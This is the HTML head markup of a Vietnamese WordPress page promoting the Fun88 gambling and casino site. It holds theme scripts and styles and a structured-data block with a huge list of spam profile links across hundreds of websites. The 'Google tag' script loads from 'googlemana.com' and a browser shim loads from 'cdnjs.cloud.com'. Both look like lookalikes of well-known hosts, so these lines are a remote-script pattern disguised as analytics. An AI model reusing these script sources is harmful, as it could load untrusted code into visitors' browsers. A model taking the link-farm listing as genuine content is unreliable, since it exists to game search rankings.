<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://uw88.dev/wp-content/themes/Newspaper-child/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://uw88.dev/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://uw88.dev/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://uw88.dev/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://uw88.dev/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uw88.dev/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://uw88.dev//' />
<!-- Google tag (gta.js) -->
<script async src="https://www.googlemana.com/gta/js?id=UOWXXHOX38"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gta(){dataLayer.push(arguments);}
  gta('js', new Date());

  gta('config', 'UOWXXHOX38');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "FUN88 ✔️ Link Trang Chủ Nhà Cái FUN88 Chính Thức 2023",
"brand":"Đăng Nhập Fun88: Truy cập cổng cá cược và casino",
  "image": "https://uw88.dev/wp-content/uploads/2023/08/uw88-dev.png",
"mainentityofpage":"/",
"description":"Đăng nhập Fun88 để tham gia cá cược thể thao, casino và nhận các khuyến mãi hấp dẫn.",
  "@id": "/",
  "url": "/",
  "telephone": "0369680111",
  "priceRange": "$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "87/117/36/35 Nguyễn Sỹ Sách, Phường 15, Tân Bình, Thành phố Hồ Chí Minh, Việt Nam",
    "addressLocality": "Hồ Chí Minh",
    "postalCode": "700000",
    "addressCountry": "Việt Nam"
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
"https://www.youtube.com/@uw88dev/about",
"https://twitter.com/uw88dev",
"https://www.twitch.tv/uw88dev",
"https://www.reddit.com/user/uw88dev",
"https://www.quora.com/profile/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-Dev",
"https://soundcloud.com/uw88dev",
"https://social.msdn.microsoft.com/Profile/uw88dev",
"https://500px.com/p/uw88dev",
"https://www.flickr.com/people/198966825@N08/",
"https://gab.com/uw88dev",
"https://scholar.google.com/citations?hl=vi&user=92VnfH4AAAAJ",
"https://www.linkin.com/in/uw88dev/",
"https://sites.google.com/view/uw88dev/",
"https://uw88dev.weebly.com/",
"https://www.tumblr.com/uw88dev",
"https://uw88dev.wordpress.com/2023/08/06/uw88/",
"https://uw88dev.wixsite.com/uw88dev",
"https://uw88dev.mystrikingly.com/",
"https://uw88dev.blogspot.com/2023/08/uw88.html",
"http://uw88dev.website3.me/",
"https://www.anobii.com/fr/01bb4de4677e734d19/profile/activity",
"https://www.vingle.net/posts/6600454",
"https://git.sickrage.ca/uw88dev",
"https://dribbble.com/uw88dev/about",
"https://flipboard.com/@uw88dev/uw88-423hokh7y",
"https://research.openhumans.org/member/uw88dev/",
"https://visual.ly/users/uw88dev/portfolio",
"https://ko-fi.com/uw88dev",
"https://wakelet.com/@uw88dev",
"https://folkd.com/user/uw88dev",
"https://www.pinterest.com/uw88dev/",
"https://vi.gravatar.com/uw88dev",
"https://www.blogger.com/profile/16468856989981467322",
"https://issuu.com/uw88dev",
"https://www.kickstarter.com/profile/uw88dev/about",
"https://www.openstreetmap.org/user/uw88dev",
"https://knowyourmeme.com/users/uw88dev",
"https://about.me/uw88dev",
"https://www.reverbnation.com/artist/uw88dev",
"https://hub.docker.com/u/uw88dev",
"https://fliphtml5.com/homepage/moftk",
"https://peatix.com/user/18518732/view",
"https://www.walkscore.com/people/334935117552/uw88",
"https://lab.quickbox.io/-/snippets/22977",
"https://hubpages.com/@uw88dev",
"https://camp-fire.jp/profile/uw88dev",
"https://my.archdaily.com/us/@uw88dev",
"https://onlyfans.com/uw88dev",
"https://connect.gt/user/uw88dev",
"https://community.windy.com/user/uw88dev",
"https://community.opengroup.org/uw88dev",
"https://qiita.com/uw88dev",
"https://uw88dev.contently.com",
"https://anyflip.com/homepage/qtixv",
"https://www.lawyersclubindia.com/profile.asp?member_id=973270",
"https://pubhtml5.com/homepage/ngybe/",
"http://uid.me/uw88dev#",
"http://www.orangepi.org/orangepibbsen/home.php?mod=space&uid=4463973",
"https://www.bitchute.com/channel/DZqfXVrIWPPy/",
"https://gitlab.aicrowd.com/uw88dev",
"https://micro.blog/uw88dev",
"https://myanimelist.net/profile/uw88dev",
"https://replit.com/@uw88dev",
"https://pxhere.com/en/photographer-me/4058010",
"https://pantip.com/profile/7673787#topics",
"https://www.credly.com/users/uw88dev/badges",
"https://os.mbed.com/users/uw88dev/",
"https://hypothes.is/users/uw88dev",
"https://influence.co/uw88dev",
"https://www.speedrun.com/users/uw88dev",
"https://bbs.now.qq.com/home.php?mod=space&uid=5356584",
"https://www.slideserve.com/Đăng Nhập Fun88: Truy cập cổng cá cược và casino3",
"https://beermapping.com/account/uw88dev",
"https://www.catchafire.org/profiles/2465220/",
"https://www.myvidster.com/profile/uw88dev",
"https://www.divephotoguide.com/user/uw88dev",
"https://ioby.org/users/uw88dev712471",
"https://www.free-ebooks.net/profile/1493539/uw88dev",
"https://blip.fm/uw88dev",
"https://guides.co/a/uw88-dev/",
"https://www.bahamaslocal.com/userprofile/1/230814/uw88dev.html",
"https://www.gaiaonline.com/profiles/uw88dev/46367121/",
"https://www.beatstars.com/uw88dev/about",
"https://ameblo.jp/uw88dev",
"https://glose.com/u/Đăng Nhập Fun88: Truy cập cổng cá cược và casinodev",
"https://www.crokes.com/uw88dev/info/",
"https://uw88-e5c384.webflow.io/",
"https://uw88dev.bravesites.com",
"https://www.zotero.org/uw88dev/cv",
"https://hitrecord.org/users/uw88dev/records",
"https://pinshape.com/users/2686526-uw88-dev#designs-tab-open",
"https://app.roll20.net/users/12266338/uw88dev",
"https://my.desktopnexus.com/uw88dev/",
"https://www.weddingbee.com/members/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-dev/",
"https://pawoo.net/@uw88dev",
"https://uw88dev.gallery.ru/",
"https://www.opendesktop.org/u/uw88dev",
"https://ourstage.com/profile/yywtfauxyauc",
"https://able2know.org/user/uw88dev/",
"https://www.cakeresume.com/me/uw88dev",
"https://mastodon.cloud/@uw88dev",
"http://www.ctump.edu.vn/Default.aspx?tabid=115&userId=8264",
"https://velog.io/@uw88dev/about",
"http://hawkee.com/profile/4753327/",
"http://zmxw.cc/home.php?mod=space&uid=1466086",
"https://www.bitsdujour.com/profiles/BhJ2lZ",
"http://www.jbt4.com/home.php?mod=space&uid=8471559",
"https://rosalind.info/users/uw88dev/",
"https://www.exchangle.com/uw88dev",
"https://starity.hu/profil/384666-uw88dev/",
"https://www.mapleprimes.com/users/uw88dev",
"http://www.rohitab.com/discuss/user/1738670-uw88dev/",
"https://roomstyler.com/users/uw88dev",
"https://git.project-hobbit.eu/-/snippets/21259",
"https://www.metooo.io/u/uw88dev",
"https://www.bigpictureclasses.com/users/uw88dev",
"https://www.diggerslist.com/uw88dev/about",
"https://appsliced.co/u/uw88dev",
"http://qooh.me/uw88dev",
"https://www.producthunt.com/@uw88dev",
"https://www.goodreads.com/user/show/168647648-uw88",
"https://www.instapaper.com/read/1624686935",
"https://band.us/band/91962727",
"https://www.blackhatworld.com/members/uw88dev.1793271/#about",
"https://www.designspiration.com/uw88dev/saves/",
"https://osf.io/fgn2k/",
"http://egamingsupply.com/forum/member.php/58044-uw88dev",
"https://svetovalnica.zrc-sazu.si/user/uw88dev",
"https://glints.com/vn/profile/public/28b78c83-724e-447e-aacc-7d418af9fe20",
"https://miarroba.com/uw88dev",
"http://www.shadowera.com/member.php?134505-uw88dev",
"https://articlessubmissionservice.com/members/uw88dev/",
"https://worldcosplay.net/member/1208558",
"https://hashnode.com/@uw88dev",
"https://www.midi.org/forum/profile/127963-uw88dev",
"https://www.renderosity.com/users/id:1390204",
"https://forums.ccbluex.net/user/uw88dev",
"https://uw88dev.netboard.me/",
"https://www.dermandar.com/user/uw88dev/",
"https://lazi.vn/user/uw88.dev",
"https://webarticleservices.com/members/uw88dev/",
"https://readthedocs.org/projects/uw88-dev/",
"https://teletype.in/@uw88dev",
"https://scrapbox.io/uw88dev/Đăng Nhập Fun88: Truy cập cổng cá cược và casino",
"https://www.mifare.net/support/forum/users/uw88dev/",
"https://sinhhocvietnam.com/forum/members/57447/#about",
"https://myspace.com/uw88dev",
"https://www.youmagine.com/uw88dev/designs",
"https://keymander.iogear.com/profile/51244/uw88dev",
"https://heylink.me/uw88dev/",
"https://www.bandlab.com/uw88dev",
"https://profile.hatena.ne.jp/uw88dev/",
"http://freestyler.ws/user/418659/uw88dev",
"https://topsitenet.com/profile/uw88dev/1039935/",
"https://portfolium.com/Đăng Nhập Fun88: Truy cập cổng cá cược và casinodev",
"https://www.bigbasstabs.com/profile/61557.html",
"https://www.anibookmark.com/user/uw88dev.html",
"https://favinks.com/profile/uw88dev/",
"https://www.telix.pl/profile/uw88dev/",
"https://www.sqworl.com/sv9974",
"https://faceparty.com/uw88dev",
"https://the-dots.com/users/uw88-dev-1472429",
"https://www.callupcontact.com/b/businessprofile/Đăng Nhập Fun88: Truy cập cổng cá cược và casino/8639073",
"http://www.askmap.net/location/6642199/vi%E1%BB%87t-nam/uw88",
"https://developers.oxwall.com/user/uw88dev",
"https://www.artscow.com/user/3152154",
"https://lu.ma/u/uw88dev",
"http://www.fanart-central.net/user/uw88dev/profile",
"https://uw88dev.neocities.org/",
"https://blog.she.com/uw88dev/",
"https://forums.bohemia.net/profile/1203567-uw88dev/?tab=field_core_pfield_141",
"https://www.avianwaves.com/User-Profile/userId/182884",
"https://uw88.ck.page/7bac6885bf",
"https://snowie.com/forums/users/uw88dev/",
"https://v.gd/l4dWLQ",
"https://writeablog.net/uw88dev/uw88-la-nha-cai-noi-tieng-voi-san-choi-da-ga-truc-tiep-cuc-ky-uy-tin-ben-canh",
"https://tess.elixir-europe.org/users/uw88dev",
"https://vhearts.net/uw88dev",
"https://gryaze-zashhita.ru/forum/user/104201/",
"https://www.vevioz.com/uw88dev",
"https://www.yourquote.in/uw88-dev-dsifs/quotes",
"https://www.quia.com/profiles/uw88dev",
"https://justpaste.it/u/uw88dev",
"https://www.fimfiction.net/user/624050/uw88dev",
"https://artmight.com/user/profile/2311865",
"https://wmart.kz/forum/user/131325/",
"https://persiansmastodon.com/@uw88dev",
"https://mastodon.online/@uw88dev",
"https://www.joindota.com/users/2173938-uw88dev",
"https://solo.to/uw88dev",
"https://www.aicrowd.com/participants/uw88dev",
"https://code.getnoc.com/uw88dev",
"https://www.robot-forum.com/user/127759-uw88dev/",
"https://doodleordie.com/profile/uw88dev",
"https://pastelink.net/5gt5lwjr",
"https://www.hackathon.io/uw88dev",
"https://rentry.co/uw88dev",
"https://ingmac.ru/forum/?PAGE_NAME=profile_view&UID=28670",
"http://vetstate.ru/forum/?PAGE_NAME=profile_view&UID=85491",
"http://l-avt.ru/support/dialog/?PAGE_NAME=profile_view&UID=50937",
"https://commiss.io/uw88dev",
"https://jsfiddle.net/uw88dev/fb5ms0gL/",
"https://dochub.com/uw88dev/QonjxvZRGWDLPg3R6dl87g/uw88-pdf",
"http://www.so0912.com/home.php?mod=space&uid=1779185",
"https://apk.tw/space-uid-5753049.html",
"https://telegra.ph/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-08-07",
"https://www.chordie.com/forum/profile.php?id=1701426",
"https://www.gta5-mods.com/users/uw88dev",
"https://answerpail.com/index.php/user/uw88dev",
"http://vnvista.com/forums/member120073.html",
"https://files.fm/uw88dev/info",
"https://www.4sync.com/office/GARwvX3x/Đăng Nhập Fun88: Truy cập cổng cá cược và casino.html",
"https://www.liveinternet.ru/users/uw88dev/blog#post500613667",
"https://richs5star.breakawayiris.com/ActivityFeed/MyProfile/tabid/749/UserId/532422/Default.aspx",
"https://www.roleplaygateway.com/member/uw88dev/",
"http://dz.luyizaixian.com/home.php?mod=space&uid=2655032",
"https://byfc0396.com/home.php?mod=space&uid=2526024",
"https://bbs.lineagem.shop/home.php?mod=space&uid=1563217",
"https://dsred.com/home.php?mod=space&uid=2399821",
"http://www.stwx.net/space-uid-5623430.html",
"https://experiment.com/users/uw88dev",
"https://play.eslgaming.com/player/myinfos/19545647/",
"https://kustomcoachwerks.com/Forums/users/uw88dev/",
"https://6giay.vn/members/uw88dev.47401/",
"https://hvacr.vn/diendan/members/uw88dev.154049/#about",
"https://sinhvienluat.vn/members/uw88dev.16128/",
"https://www.bmw-sg.com/forums/members/uw88dev.83304/#about",
"https://www.myminifactory.com/users/uw88dev",
"https://www.spigotmc.org/members/uw88dev.1857004/",
"https://www.penmai.com/community/members/uw88dev.368365/#about",
"https://sketchfab.com/uw88dev",
"http://tapchivatuyentap.tlu.edu.vn/Activity-Feed/My-Profile/UserId/9148",
"https://www.mixcloud.com/uw88dev/",
"http://molbiol.ru/forums/index.php?showuser=1291855",
"https://noti.st/uw88dev",
"https://link.space/@uw88dev",
"http://extension.unimagdalena.edu.co/extension/Lists/Contactenos/DispForm.aspx?ID=10101&Source=http%3A%2F%2Fextension%2Eunimagdalena%2Eedu%2Eco%2Fextension%2FLists%2FContactenos%2FAllItems%2Easpx",
"https://shoplook.io/profile/uw88dev",
"https://staffmeup.com/profile/uw88dev",
"https://imageevent.com/uw88dev",
"https://www.hackerrank.com/uw88dev",
"https://hearthis.at/uw88-dev/set/uw88dev/jRKld/",
"https://eternagame.org/players/333642",
"http://ttlink.com/uw88dev/detail",
"https://www.facer.io/u/uw88dev",
"https://www.docdroid.net/YUsL5Ij/uw88-pdf",
"https://www.veoh.com/users/uw88dev",
"https://gifyu.com/uw88dev",
"https://click4r.com/posts/g/11311673/",
"https://openprocessing.org/user/394657",
"https://www.elephantjournal.com/profile/uw88dev/",
"https://ficwad.com/a/uw88dev",
"https://www.notebook.ai/@uw88dev",
"https://myanimeshelf.com/profile/uw88dev",
"https://us.enrollbusiness.com/BusinessProfile/6346346/Đăng Nhập Fun88: Truy cập cổng cá cược và casino",
"https://pbase.com/uw88dev",
"https://muut.com/mikipoker#!/mikipoker.com:uw88",
"https://bysee3.com/home.php?mod=space&uid=2666402",
"https://www.deepzone.net/home.php?mod=space&uid=2003261",
"https://discover.events.com/profile/uw88-dev/3710114/savethedate/",
"https://www.magcloud.com/user/uw88dev",
"https://www.aacc21stcenturycenter.org/members/uw88dev/profile/",
"https://codepen.io/uw88dev",
"http://tupalo.com/en/users/5138994",
"https://morse.social/@uw88dev",
"http://chodichvu.vn/members/uw88dev.50298/",
"http://chimcanhviet.vn/forum/members/uw88dev.150999/",
"https://sixn.net/home.php?mod=space&uid=1772100",
"https://controlc.com/81d9156f",
"https://gamebuino.com/@258071",
"https://www.rctech.net/forum/members/uw88dev-323705.html",
"https://anantsoch.com/members/uw88dev/",
"https://www.360cities.net/profile/uw88dev",
"https://www.metroflog.co/uw88dev",
"http://ksjy88.com/home.php?mod=space&uid=3811855",
"https://forum.dzpknews.com/space-uid-521948.html",
"https://www.maltafawiq.net/user/uw88dev",
"http://taktok.ir/user/uw88dev",
"https://coub.com/6006139fcee1cb003d63",
"https://www.huntingnet.com/forum/members/uw88dev.html",
"https://talk.plesk.com/members/uw88dev.298555/#about",
"https://chart-studio.plotly.com/~uw88dev",
"https://www.furaffinity.net/user/uw88dev",
"https://vocal.media/authors/uw88dev",
"https://booklog.jp/users/uw88dev/profile",
"https://www.awwwards.com/uw88dev/",
"https://www.betting-forum.com/members/uw88dev.33424/#about",
"https://www.ethiovisit.com/myplace/uw88dev",
"https://radiocut.fm/user/uw88dev/",
"https://inkbunny.net/uw88dev",
"http://bbs.zsby0943.com/home.php?mod=space&uid=1338453",
"http://www.jinzhaowang.com/home.php?mod=space&uid=263546",
"http://tdxclub.com/home.php?mod=space&uid=186151",
"https://wibki.com/uw88dev",
"https://communities.bentley.com/members/b099bfec_2d00_597e_2d00_4925_2d00_814f_2d00_53cd5b86eb3a",
"https://nhattao.com/members/user5985048.5985048/",
"https://offcourse.co/users/profile/uw88dev",
"https://sorucevap.sihirlielma.com/user/uw88dev",
"https://studynotes.ie/user/uw88dev",
"https://tudomuaban.com/chi-tiet-rao-vat/1907471/uw88.html",
"https://www.checkli.com/uw88dev",
"https://mstdn.social/@uw88dev",
"https://www.vid419.com/space-uid-2279383.html",
"https://cucans.in.th/forums/users/uw88dev/",
"https://calis.delfi.lv/blogs/posts/203255-uw88/lietotajs/309355-uw88dev/",
"https://www.hikingproject.com/user/201651997/uw88-dev",
"http://www.banzoupu.com/space-uid-1636949.html",
"https://dhtn.edu.vn/members/uw88dev.31575/",
"https://xtremepape.rs/members/uw88dev.399139/#about",
"https://www.ultimate-guitar.com/u/uw88dev",
"https://slidehtml5.com/homepage/vkaj#About",
"https://www.metal-archives.com/users/uw88dev",
"https://git.metabarcoding.org/uw88dev",
"https://www.mojomarketplace.com/user/uw88dev-UtruW3492k",
"http://hcxadmin310.kir.jp/it-solutions/hcxwiki/index.php?uw88dev",
"https://www.ohay.tv/profile/uw88dev",
"http://bbs.weipubao.cn/home.php?mod=space&uid=2563116",
"http://www.disonde.com/jishu/bbs/home.php?mod=space&uid=789377",
"https://flymouses.com/home.php?mod=space&uid=1032989",
"https://www.teafish.cc/home.php?mod=space&uid=2033302",
"https://www.noteflight.com/profile/0b9d6608529c50e224d2510e2334a357f588a834",
"https://educatorpages.com/site/uw88dev/pages/our-classroom-website?",
"https://masto.nu/@uw88dev",
"https://mstdn.jp/@uw88dev",
"http://atlas.dustforce.com/user/uw88dev",
"https://talktoislam.com/user/uw88dev/wall",
"https://ask.godotengine.org/user/uw88dev",
"https://www.giantbomb.com/profile/uw88dev/",
"http://1ctv.cn/home.php?mod=space&uid=2423731",
"https://uw88dev.theblog.me/posts/46482723"
  ]
}
</script><!--[if lt IE 9]><script src="https://cdnjs.cloud.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https://uw88.dev/wp-json/","permalinkStructure":"/%postname%/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv:11./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https://uw88.dev/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https://uw88.dev/wp-content/plugins/td-composer/legacy/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Vui lu00f2ng chu1edd...";
var td_email_user_pass_incorrect="Ngu01b0u1eddi du00f9ng hou1eb7c mu1eadt khu1ea9u khu00f4ng chu00ednh xu00e1c!";
var td_email_user_incorrect="Email hou1eb7c tu00e0i khou1ea3n khu00f4ng chu00ednh xu00e1c!";
var td_email_incorrect="Email khu00f4ng u0111u00fang!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Tru01b0u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Tiu1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% cu1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Khu00f4ng thu1ec3 tu1ea3i nu1ed9i dung tu1ea1i %url%";
var td_magnific_popup_translation_image_tError="Khu00f4ng thu1ec3 tu1ea3i u1ea3nh #%curr%";
var tdBlockNonce="c8fdae6553";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Thu00e1ng 1","Thu00e1ng 2","Thu00e1ng 3","Thu00e1ng 4","Thu00e1ng 5","Thu00e1ng 6","Thu00e1ng 7","Thu00e1ng 8","Thu00e1ng 9","Thu00e1ng 10","Thu00e1ng mu01b0u1eddi mu1ed9t","Thu00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Chu1ee7 Nhu1eadt","Thu1ee9 Hai","Thu1ee9 Ba","Thu1ee9 Tu01b0","Thu1ee9 Nu0103m","Thu1ee9 Su00e1u","Thu1ee9 Bu1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'LOẠI TRỪ';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#d1ae8e;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#eeee22;--td_mobile_button_color_mob:#ffffff;--td_page_title_color:#000000;--td_page_content_color:#000000;--td_login_button_color:#ffffff;--td_login_hover_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#9c0835}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#9c0835;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 